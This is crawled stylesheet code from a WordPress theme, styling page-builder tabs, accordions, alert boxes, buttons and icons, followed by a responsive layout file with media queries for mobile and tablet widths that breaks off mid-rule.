html .flex-control-paging li a {	display:inline-block; *display: inline; zoom: 1; width:40px; height:3px; overflow:hidden; background:#efefef; cursor:pointer; text-indent: -9999px; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: none;}
html .flex-control-paging li a:hover { background: #efefef; background: #efefef; }


/* nivo slider */ 
html .nivoSlider img {
	height:auto;
}


/* teaser posts */
html .wpb_teaser_grid h2 {
	font-size:16px;
	text-transform:uppercase;
}

html .wpb_teaser_grid h2 a {
	color:#444;
}

html .wpb_teaser_grid img {
	width:100%;
	height:auto;
	display:block;
	margin-bottom:15px;
}
html .wpb_teaser_grid p {
	margin-bottom:10px;
}


/* tabs */

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, html .wpb_content_element .wpb_tabs_nav li:hover {
	background: transparent;
}

html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	top:1px;
	z-index: 1;
	position:relative;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, html .wpb_content_element .wpb_tabs_nav li a:hover  { 
    background: transparent;
	color:#323232;
}

html .darker-overlay .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, html .darker-overlay .wpb_content_element .wpb_tabs_nav li a:hover {
	/*color: #fff;*/
	background-color: transparent;
}

html .wpb_tabs .wpb_tabs_nav li {
	margin:0;
}

html .wpb_content_element .wpb_tabs_nav li {
	background-color: transparent;
	top:3px;
	position: relative;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	background-color: transparent;
	border-left: 1px solid #EFEFEF;	
	border-right: 1px solid #EFEFEF;	
	border-bottom: 1px solid #fff;	
	color:#323232;	
}

html .darker-overlay .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff;
}

html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 9px 20px;
	outline: none;
	border: 1px solid transparent;
	color: #9a9a9a;
	font-weight: 700;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	position:relative;	
}

html .wpb_content_element .wpb_tabs_nav li a {
	text-decoration:none; 
	font-size:12px; 
	display: block; 
	padding: 0 25px; 
	outline:none;
	border: none;
	color:#9a9a9a;
	font-weight:600;
	border-left: 1px solid #fff;	
	border-right: 1px solid #fff;
}

html .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: transparent;
	border:1px solid #efefef;
}

html .wpb_content_element .wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding:7px 12px;
}


/* tour */
html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a {
	border-left:1px solid #efefef;
	border-bottom:1px solid #efefef;
	border-right: none;
}

html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child a {
	border-top:1px solid #efefef;
}

html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	margin-left:0px;
	padding:20px 25px;
	border:1px solid #efefef;
}

html .wpb_tour  .wpb_tabs_nav li.ui-tabs-active a {
	border-top:none !important;
}

html .wpb_tour  .wpb_tabs_nav li.ui-tabs-active:first-child a {
	border-top:1px solid #efefef !important;
}

html .wpb_tour .wpb_tabs_nav li {
	margin:0;
}

html .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li {
	top:0px;
}


/* accordion */
html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	background: transparent;
	border:none;	
}

html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:focus {
	outline: none;
}

html .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	margin: 0;
	font-size: 14px;
	cursor: pointer;
	padding: 12px 40px 12px 0;
	color: #444;
	font-weight: 700;
}

html .wpb_accordion_section {
	border-bottom:1px solid #efefef;
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	width: 28px;
	height: 28px;
	font-family: fontawesome;
	color: #323232;
	cursor: pointer;
	text-align: right;
	background-image: none;
	position: absolute;
	right: 0;
	top: 9px;
	font-size: 14px;	
	background: none !important;
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
	content: "\f0dd";
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	content: "\f0de";
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	top: 14px !important;
}


/* toggles */
html .wpb_toggle,
#content h4.wpb_toggle {
	margin: 0;
	font-size: 14px;
	cursor: pointer;
	padding: 12px 40px 12px 0;
	color: #444;
	font-weight: 700;
	background: none;
	position:relative;
}

html h4.wpb_toggle:after {
	content: "\f0dd";
	width: 28px;
	height: 28px;
	font-family: fontawesome;
	color: #323232;
	cursor: pointer;
	text-align: right;
	background-image: none;
	position: absolute;
	right: 0;
	top: 9px;
	font-size: 14px;		
}

html .wpb_toggle_title_active,
#content h4.wpb_toggle_title_active {
  background: none;
}

h4.wpb_toggle.wpb_toggle_title_active:after {
	content: "\f0de";
	width: 28px;
	height: 28px;
	font-family: fontawesome;
	color: #323232;
	cursor: pointer;
	text-align: right;
	background-image: none;
	position: absolute;
	right: 0;
	top: 14px;
	font-size: 14px;	
}

html .wpb_toggle_content {
	padding: 0 0 10px;	
	margin: 0;
}


/* infoboxes */
html .wpb_alert {
	padding: 12px 20px;
	margin-bottom:10px;
	background-color: #fdf4bd;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #706836;
	clear: both;
}

html .wpb_alert strong {
	color: inherit;
}

html .wpb_alert-success {
	background-color: #e5eec0;
	border-color: none;
	color: #264509;
}

html .wpb_alert-danger,
html .wpb_alert-error {
	background-color: #fce2e3;
	border-color: none;
	color: #e54034;
}

html .wpb_alert-info {
	background-color: #d4ebf6;
	border-color: none;
	color: #20568f;
}

html .wpb_alert .messagebox_text {
	padding:0;
	background: none;
	float:left;
}

.wpb_alert:before {
	content: "\f06a" !important;
	font-family: fontawesome;
	font-size: 14px;
	float: left;
	margin-right: 15px;
}

.wpb_alert.wpb_alert-info:before {
	content: "\f05a" !important;
}

.wpb_alert.wpb_alert-error:before {
	content: "\f056" !important;
}

.wpb_alert.wpb_alert-success:before {
	content: "\f024" !important;
}

html .wpb_alert {
	overflow:hidden;
}

html .wpb_alert i {
	float:left;
	font-size: 14px;
	margin-right: 15px;	
	top: 3px;
	position: relative;	
}

html .wpb_alert-info .messagebox_text {
	padding:0;
	background: none;
}

html .wpb_alert-success .messagebox_text {
	padding:0;
	background: none;
}

html .wpb_alert-error .messagebox_text {
	padding:0;
	background: none;
}


/* Buttons
---------------------------------------------------------- */
html .wpb_button {
	font-family:inherit;
	font-size: 12px;
	font-weight: 600;
	line-height: 16px;
	margin: 0 10px 20px 0;
	padding: 9px 14px;
	display: inline-block;
	*display: inline;
	/* IE7 inline-block hack */

  *zoom: 1;
  *line-height: 20px;
    background-color:#eaeaea;
    color: #686868;
  text-align: center;
  text-shadow: none;
  vertical-align: middle;
  cursor: pointer;
  border: 0;
  *border: 0;
  border-bottom-color: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *margin-left: .3em;

  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -ms-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;  
}

html .wpb_button:hover,
html .wpb_button:active,
html .wpb_button.active,
html .wpb_button.disabled,
html .wpb_button[disabled] {
    color: #686868;
	background-color:#d2d2d2;
}

html .wpb_button:active,
html .wpb_button.active {
  background-color: #d2d2d2 \9;
}

html .wpb_button:first-child {
  *margin-left: 0;
}

html .wpb_button:hover {
  color: #444;
  text-decoration: none;
  background-color: #d2d2d2;
  *background-color: #d2d2d2;
  /* Buttons in IE7 don't get borders, so darken on hover */
}

html .wpb_button:focus {
  outline: 0;
  outline: 0;
  outline-offset: 0;
}

html .wpb_button.active,
html .wpb_button:active {
  background-color: #d2d2d2;
  background-color: #d2d2d2 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: 0;
  -moz-box-shadow: 0;
  box-shadow: 0;
}

html button.wpb_btn-large,
html span.wpb_btn-large {
  padding: 14px 20px;
  font-size: 14px;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

html button.wpb_btn-large [class^="icon-"],
html span.wpb_btn-large [class^="icon-"] {
  margin-top: 1px;
}

html button.wpb_btn-small,
html span.wpb_btn-small {
  padding: 7px 11px;
  font-size: 12px;
  line-height: 16px;
}

html button.wpb_btn-small [class^="icon-"],
html span.wpb_btn-small [class^="icon-"] {
  margin-top: -1px;
}

html button.wpb_btn-mini,
html span.wpb_btn-mini {
  padding: 5px 9px;
  font-size: 11px;
  line-height: 16px;
}

html .wpb_btn-primary,
html .wpb_btn-primary:hover,
html .wpb_btn-warning,
html .wpb_btn-warning:hover,
html .wpb_btn-danger,
html .wpb_btn-danger:hover,
html .wpb_btn-success,
html .wpb_btn-success:hover,
html .wpb_btn-info,
html .wpb_btn-info:hover,
html .wpb_btn-inverse,
html .wpb_btn-inverse:hover {
  color: #ffffff;
  text-shadow: none;
}

html .wpb_btn-primary.active,
html .wpb_btn-warning.active,
html .wpb_btn-danger.active,
html .wpb_btn-success.active,
html .wpb_btn-info.active,
html .wpb_btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

html .wpb_button {
  border-color: #ccc;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1);
}

html .wpb_btn-primary {
  background-color: #30b4c5;
}

html .wpb_btn-primary:hover,
html .wpb_btn-primary:active,
html .wpb_btn-primary.active,
html .wpb_btn-primary.disabled,
html .wpb_btn-primary[disabled] {
  background-color: #2b9fae;
}

html .wpb_btn-primary:active,
html .wpb_btn-primary.active {
  background-color: #005580 \9;
}

html .wpb_btn-warning {
  background-color: #fe7e17;
}

html .wpb_btn-warning:hover,
html .wpb_btn-warning:active,
html .wpb_btn-warning.active,
html .wpb_btn-warning.disabled,
html .wpb_btn-warning[disabled] {
  background-color: #f77309;
}

html .wpb_btn-warning:active,
html .wpb_btn-warning.active {
  background-color: #b36b00 \9;
}

html .wpb_btn-danger {
  background-color: #e1472f;
}

html .wpb_btn-danger:hover,
html .wpb_btn-danger:active,
html .wpb_btn-danger.active,
html .wpb_btn-danger.disabled,
html .wpb_btn-danger[disabled] {
  background-color: #d44029;
}

html .wpb_btn-danger:active,
html .wpb_btn-danger.active {
  background-color: #ff200f \9;
}

html .wpb_btn-success {
  background-color: #9dd30b;
}

html .wpb_btn-success:hover,
html .wpb_btn-success:active,
html .wpb_btn-success.active,
html .wpb_btn-success.disabled,
html .wpb_btn-success[disabled] {
  background-color: #8dbd0a;
}

html .wpb_btn-success:active,
html .wpb_btn-success.active {
  background-color: #488644 \9;
}

html .wpb_btn-info {
  background-color: #ffb141;
}

html .wpb_btn-info:hover,
html .wpb_btn-info:active,
html .wpb_btn-info.active,
html .wpb_btn-info.disabled,
html .wpb_btn-info[disabled] {
  background-color: #fd9602;
}

html .wpb_btn-info:active,
html .wpb_btn-info.active {
  background-color: #2a97bc \9;
}

html .wpb_btn-inverse {
  background-color: #555555;
}

html .wpb_btn-inverse:hover,
html .wpb_btn-inverse:active,
html .wpb_btn-inverse.active,
html .wpb_btn-inverse.disabled,
html .wpb_btn-inverse[disabled] {
  background-color: #484848;
}

html .wpb_btn-inverse:active,
html .wpb_btn-inverse.active {
  background-color: #2f2f2f \9;
}

html button.wpb_button,
html input[type="submit"].wpb_button {
  *padding-top: 2px;
  *padding-bottom: 2px;
}

html button.wpb_button::-moz-focus-inner,
html input[type="submit"].wpb_button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

html button.wpb_button.wpb_btn-large,
html input[type="submit"].wpb_button.wpb_btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

html button.wpb_button.wpb_btn-small,
html input[type="submit"].wpb_button.wpb_btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

html button.wpb_button.wpb_btn-mini,
html input[type="submit"].wpb_button.wpb_btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}


/* Call to Action
---------------------------------------------------------- */

html .wpb_call_text {
	font-weight:300;
	line-height:42px;
}

html .wpb_call_to_action br {
	display:none;
}


/* Button
---------------------------------------------------------- */
html a.wpb_button_a {
  text-decoration: none;
  border: none;
}

html a.wpb_button_a:hover {
  text-decoration: none;
}

html .wpb_button:hover {
  background-image: none;
}

html i.icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  vertical-align: text-top;
  margin-left: 5px;
}

html .wpb_btn-large i.icon {
  height: 19px;
  margin-left: 9px;
}

html .wpb_btn-small i.icon {
  height: 15px;
}

html .wpb_btn-mini i.icon {
  display: none;
}

html .wpb_address_book i.icon,
html option.wpb_address_book {
  background: url(../images/icons/address-book.png) no-repeat right center;
}

html .wpb_alarm_clock i.icon,
html option.wpb_alarm_clock {
  background: url(../images/icons/alarm-clock.png) no-repeat right center;
}

html .wpb_anchor i.icon,
html option.wpb_anchor {
  background: url(../images/icons/anchor.png) no-repeat right center;
}

html .wpb_application_image i.icon,
html option.wpb_application_image {
  background: url(../images/icons/application-image.png) no-repeat right center;
}

html .wpb_arrow i.icon,
html option.wpb_arrow {
  background: url(../images/icons/arrow.png) no-repeat right center;
}

html .wpb_asterisk i.icon,
html option.wpb_asterisk {
  background: url(../images/icons/asterisk.png) no-repeat right center;
}

html .wpb_hammer i.icon,
html option.wpb_hammer {
  background: url(../images/icons/auction-hammer.png) no-repeat right center;
}

html .wpb_balloon i.icon,
html option.wpb_balloon {
  background: url(../images/icons/balloon.png) no-repeat right center;
}

html .wpb_balloon_buzz i.icon,
html option.wpb_balloon_buzz {
  background: url(../images/icons/balloon-buzz.png) no-repeat right center;
}

html .wpb_balloon_facebook i.icon,
html option.wpb_balloon_facebook {
  background: url(../images/icons/balloon-facebook.png) no-repeat right center;
}

html .wpb_balloon_twitter i.icon,
html option.wpb_balloon_twitter {
  background: url(../images/icons/balloon-twitter.png) no-repeat right center;
}

html .wpb_battery i.icon,
html option.wpb_battery {
  background: url(../images/icons/battery-full.png) no-repeat right center;
}
html .wpb_binocular i.icon,
html option.wpb_binocular {
  background: url(../images/icons/binocular.png) no-repeat right center;
}

html .wpb_document_excel i.icon,
html option.wpb_document_excel {
  background: url(../images/icons/blue-document-excel.png) no-repeat right center;
}

html .wpb_document_image i.icon,
html option.wpb_document_image {
  background: url(../images/icons/blue-document-image.png) no-repeat right center;
}

html .wpb_document_music i.icon,
html option.wpb_document_music {
  background: url(../images/icons/blue-document-music.png) no-repeat right center;
}

html .wpb_document_office i.icon,
html option.wpb_document_office {
  background: url(../images/icons/blue-document-office.png) no-repeat right center;
}

html .wpb_document_pdf i.icon,
html option.wpb_document_pdf {
  background: url(../images/icons/blue-document-pdf.png) no-repeat right center;
}

html .wpb_document_powerpoint i.icon,
html option.wpb_document_powerpoint {
  background: url(../images/icons/blue-document-powerpoint.png) no-repeat right center;
}

html .wpb_document_word i.icon,
html option.wpb_document_word {
  background: url(../images/icons/blue-document-word.png) no-repeat right center;
}

html .wpb_bookmark i.icon,
html option.wpb_bookmark {
  background: url(../images/icons/bookmark.png) no-repeat right center;
}

html .wpb_camcorder i.icon,
html option.wpb_camcorder {
  background: url(../images/icons/camcorder.png) no-repeat right center;
}

html .wpb_camera i.icon,
html option.wpb_camera {
  background: url(../images/icons/camera.png) no-repeat right center;
}

html .wpb_chart i.icon,
html option.wpb_chart {
  background: url(../images/icons/chart.png) no-repeat right center;
}

html .wpb_chart_pie i.icon,
html option.wpb_chart_pie {
  background: url(../images/icons/chart-pie.png) no-repeat right center;
}

html .wpb_clock i.icon,
html option.wpb_clock {
  background: url(../images/icons/clock.png) no-repeat right center;
}

html .wpb_play i.icon,
html option.wpb_play {
  background: url(../images/icons/control.png) no-repeat right center;
}

html .wpb_fire i.icon,
html option.wpb_fire {
  background: url(../images/icons/fire.png) no-repeat right center;
}

html .wpb_heart i.icon,
html option.wpb_heart {
  background: url(../images/icons/heart.png) no-repeat right center;
}

html .wpb_mail i.icon,
html option.wpb_mail {
  background: url(../images/icons/mail.png) no-repeat right center;
}

html .wpb_shield i.icon,
html option.wpb_shield {
  background: url(../images/icons/plus-shield.png) no-repeat right center;
}

html .wpb_video i.icon,
html option.wpb_video {
  background: url(../images/icons/video.png) no-repeat right center;
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon, html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: none !important;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	only screen and (-o-min-device-pixel-ratio: 3/2),
	only screen and (min--moz-device-pixel-ratio: 1.5),
	only screen and (min-device-pixel-ratio: 1.5) {	
		html .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
			background:#7b7b7b url(../images/plus@2x.png) no-repeat scroll 0 0;
			-moz-background-size:21px 21px;
			-ie-background-size:21px 21px;
			-o-background-size:21px 21px;
			-webkit-background-size:21px 21px;
			background-size:21px 21px;			
		}	
		
		html .wpb_toggle,
		#content h4.wpb_toggle {
			background: url(../images/toggle_plus@2x.png) no-repeat left center;
			-moz-background-size:21px 21px;
			-ie-background-size:21px 21px;
			-o-background-size:21px 21px;
			-webkit-background-size:21px 21px;
			background-size:21px 21px;				
		}	
		html .wpb_toggle_title_active,
		#content h4.wpb_toggle_title_active {
		  background: url(../images/toggle_minus@2x.png) no-repeat left center;
			-moz-background-size:21px 21px;
			-ie-background-size:21px 21px;
			-o-background-size:21px 21px;
			-webkit-background-size:21px 21px;
			background-size:21px 21px;			  
		}		
}

@media only screen and (max-width: 767px) {
	html .wpb_content_element .wpb_tabs_nav li	{
		width: 100%;
		border-bottom: 1px solid #efefef;
	}
}

@media only screen and (max-width: 1023px) {
	html .wpb_animate_when_almost_visible	{
		opacity: 1;
	}

	html .wpb_start_animation {
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;		
	}
}



--- FILE ---
content_type: text/css
request_url: https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/responsive.css?ver=6.2.8
body_size: 1684
content:
/*
* Responsive layout for Patti 
*/

/* Table of Contents
==================================================

    #Mobile - 240px
    #Mobile - 320px	
    #Mobile - 480px	
	#Tablet - 768px	
	*/


/* #Mobile - 240px
================================================== */

@media only screen and (max-width: 319px) {

	html #wrapper {
		width:240px;
		margin:0 auto;
	}	


    html .dt-service-hover {
        top: -60px;
        left: 0;
        right: 0;
        bottom: -60px;
    }	

	.centered-wrapper {
		width:240px;
		padding:0 15px;
	}	

	.wpb_row.in_container {
		width: 240px;
		margin: -15px auto;
		margin-top: 0;
		margin-bottom: 0;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_span12 .wpb_row {
		width: 240px;
		margin:0 auto;
	}	
	
	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_col-sm-12 .wpb_row {
		width: 240px;
		margin:0 auto;
	}	

	.wpb_row.in_container {
		width: 240px;
	}	

	.tparrows {
		display:none;
	}
	
	.tp-bullets {
		display:none;
	}

	#flickr li {
		margin: 0 10px 9px 0;
	}

	ul#social {
		float: none;
		text-align: center;
		margin-bottom:30px;
	}

	ul#social li {
		display: inline-block;
	}

	h1 {
		font-size:24px;
		line-height:30px;
		margin-bottom:13px;	
	}

	h2 {
		font-size:18px;
		line-height:24px;	
		margin-bottom:20px;	
	}

	h3 {
		font-size:16px;
		line-height:22px;
	}

	h4 {
		font-size:12px;
		line-height:20px;
	}

	.space {
		height:40px;
	}

	blockquote {
		margin: 10px 20px;
		padding: 0 0 5px 10px;
	}
	
	.portfolio li.item-wide h1 {
		font-size:20px;
		line-height:28px;
	}
	
	.portfolio li.item-long h1 {
		font-size:14px;
	}

	div.jp-audio div.jp-type-single div.jp-progress, div.jp-duration {
		display:none;
	}
	
	.author-bio {
		padding:15px;
	}

	.authorp {
		width:100%;
	
		margin-top: 10px;
}

	.authorp h2 {
		font-size:14px;
	}

	.author-bio img {
		margin: 0 15px 0 0;
	}
	
	.commentwrap {
		margin: 0 0 0 80px; 
	}

	.avatar img {
		width:60px;
		height:60px;
	}

	.author-bio img {
		width:60px;
		height:60px;
	}
	
	.contact-info {
		margin-bottom:30px;
	}
	
	.single-post .widget {
		margin-top:40px;
		margin-bottom:0px;
	}	

	.separator {
		width:100%;
		height:1px;
		clear:both;
		margin:30px 0;
		display:inline-block;
	}

	.double-separator {
		width:100%;
		height:1px;
		clear:both;
		margin:30px 0;
	}
	
	ul#social {
		margin:30px 0 10px;
	}

	.map-wrapper [id^="google_map_"] {
		height: 150px;
	}

}

	
/*  #Mobile - 320px
================================================== */

@media only screen and (min-width: 320px) and (max-width: 479px) {

	html #wrapper {
		width:320px;
		margin:0 auto;
	}

	#header .one-fourth {
		width:320px;
	}

    html .dt-service-hover {
        top: -45px;
        left: 0;
        right: 0;
        bottom: -45px;
    }		

	.centered-wrapper {
		width:320px;
		padding:0 15px;
	}	

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_span12 .wpb_row {
		width: 320px;
		margin:0 auto;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_col-sm-12 .wpb_row {
		width: 320px;
		margin:0 auto;
	}		

	.wpb_row.in_container {
		width: 320px;
	}

	.tparrows {
		display:none;
	}
	
	.tp-bullets {
		display:none;
	}

	#flickr li {
		margin: 0 10px 9px 0;
	}

	ul#social {
		float: none;
		text-align: center;
		margin-bottom:30px;
	}

	ul#social li {
		display: inline-block;
	}

	.portfolio li.item-wide h1 {
		font-size:20px;
		line-height:28px;
	}
	
	.portfolio li.item-long h1 {
		font-size:18px;
	}

	div.jp-duration {
		display:none;
	}
	div.jp-audio div.jp-type-single div.jp-progress {
		width: 25% !important;
		left: 34% !important;
	}
	
	.widget {
		margin-bottom:0;
		margin-top:30px;
	}

	.authorp h2 {
		font-size: 16px;
	}

	.author-bio img {
		margin: 0 15px 0 0;
		height: auto;
		width: 13%;
}
	
	
	ul#social {
		margin:30px 0 10px;
	}

	.map-wrapper [id^="google_map_"] {
		height: 200px;
	}	

}


/* #Mobile - 480px
================================================== */

@media only screen and (min-width: 480px) and (max-width: 767px) {

	html #wrapper {
		width:480px;
	
		margin: 0 auto;
	}

	html #footer {
		width:480px;
	}		

    html .dt-service-hover {
        top: -25px;
        left: 0;
        right: 0;
        bottom: -25px;
    }	

	.centered-wrapper {
		width:480px;
		padding:0 15px;
	}	

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_span12 .wpb_row {
		width: 480px;
		margin:0 auto;
	}

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_col-sm-12 .wpb_row {
		width: 480px;
		margin:0 auto;
	}		

	.wpb_row.in_container {
		width: 480px;
	}

	.tparrows {
		display:none;
	}
	
	.tp-bullets {
		display:none;
	}

	ul#social {
		float: none;
		text-align: center;
		margin-bottom:30px;
	}

	ul#social li {
		display: inline-block;
	}

	.portfolio li.item-wide h1 {
		font-size:20px;
		line-height:28px;
	}
	
	.portfolio li.item-long h1 {
		font-size:14px;
	}

	.widget {
		margin-bottom:0;
		margin-top:30px;
	}

	.author-bio {
		padding:15px;
	}

	.authorp {
		width:340px;
	}

	.authorp h2 {
		font-size:14px;
	}

	.author-bio img {
		margin: 0 15px 0 0;
	}
	
	ul#social {
		margin:30px 0 10px;
	}

	.map-wrapper [id^="google_map_"] {
		height: 200px;
	}		

}



/* #Tablet - 768px
================================================== */

@media only screen and (min-width: 768px) and (max-width: 1023px) {

	.percent-one-half { width: 48%; }
	.percent-one-third { width: 30.66%; }
	.percent-two-third { width: 65.33%; }
	.percent-one-fourth { width: 22%; }
	.percent-three-fourth { width: 74%; }
	.percent-one-fifth { width: 16.8%; }
	.percent-two-fifth { width: 37.6%; }
	.percent-three-fifth { width: 58.4%; }
	.percent-four-fifth { width: 67.2%; }
	.percent-one-sixth { width: 13.33%; }
	.percent-five-sixth { width: 82.67%; }

	.percent-one-half,
	.percent-one-third,
	.percent-two-third,
	.percent-three-fourth,
	.percent-one-fourth,
	.percent-one-fifth,
	.percent-two-fifth,
	.percent-three-fifth,
	.percent-four-fifth,
	.percent-one-sixth,
	.percent-five-sixth {
		position: relative;
		margin-right: 4%;
		float: left;
		min-height:1px;
	}
		
	html #wrapper {
		width:768px;
		margin:0 auto;
	}

	.centered-wrapper {
		width: 768px;
		padding: 0 15px;
	}	

	.wpb_row.in_container {
		width: 768px;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_span12 .wpb_row {
		width: 768px;
		margin:0 auto;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_col-sm-12 .wpb_row {
		width: 768px;
		margin:0 auto;
	}		

	ul#social {
		float: right;
		text-align: center;
		margin-bottom:30px;
	}

	ul#social li {
		display: inline-block;
	}
	
	.on-three-columns .jp-duration {
		display: none;
	}

	.widget {
		margin-top:40px;
		margin-bottom:0px;
	}


    html .dt-service-hover {
        top: -100px;
        left: -30px;
        right: -30px;
        bottom: -100px;
    }	

}

@media only screen and (min-width: 1024px) and (max-width: 1279px) {
	html #wrapper {
		width:100%;
		margin:0 auto;
	}

	.centered-wrapper {
		width: 1004px;
		padding: 0 15px;
	}

	.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_span12 .wpb_row {
		width: 1004px;
		margin:0 auto;
	}	

	.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .fullwidth-wrapper .wpb_row .vc_col-sm-12 .wpb_row {
		width: 1004px;
		margin:0 auto;
	}		

	.wpb_row.in_container {
		width: 1004px;
	}

}

@media only screen and (max-width: 767px) { 

	.percent-one-half { width: 100%; }
	.percent-one-third { width: 100%; }
	.percent-two-third { width: 100%; }
	.percent-one-fourth { width: 100%; }
	.percent-three-fourth { width: 100%; }
	.percent-one-fifth { width: 100%; }
	.percent-two-fifth { width: 100%; }
	.percent-three-fifth { width: 100%; }
	.percent-four-fifth { width: 100%; }
	.percent-one-sixth { width: 100%; }
	.percent-five-sixth { width: 100%; }

	.percent-one-half, .percent-one-third, .percent-two-third, .percent-three-fourth, .percent-one-fourth, .percent-one-fifth, .percent-two-fifth,
	.percent-three-fifth, .percent-four-fifth, .percent-one-sixth, .percent-five-sixth {
		position: relative;
		margin-right: 0;
		float: left;
		min-height:1px;
		margin-bottom:20px;
	}
	

	ul#filters li {
		margin: 0 5px 15px 0;
		float: left;
	}	

	.wrap ul.wrap-nav {
		margin: 100px 0;
	}

	.pricing-column.cols-2, .pricing-column.cols-3,.pricing-column.cols-4,.pricing-column.cols-5,.pricing-column.cols-6 {
		width: 100% !important;
		margin-bottom: 20px;
	}
	
	.package-value, .package-features, .pricing-column .signup {
		border-left: 1px solid #DBDBDB;
	}
	
	ul#social li a {
		margin: 0 10px;
	}
	
	#bottomfooter p {
		text-align: center;
		float: none;
	}
}

@media only screen and (min-width: 1024px) {
	.nav-btn {
		margin: -1px;
		overflow: hidden;
		position: absolute;
		width: 1px;
		height: 1px;		
	}
}

@media only screen and (max-width: 767px) {
	.float-left {
		float: none;
		text-align: center;
	}

	.counter-item.with-border:before {
		border: 0;
	}

	.fancy-slider-info:before, .fancy-slider-info:after {
		display: none;
	}

}

@media only screen and (max-width: 767px) { 
	.footer-widget {
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 20px;
	}
}	

@media only screen and (max-width: 1023px) {
	.counter-item.with-border:before {
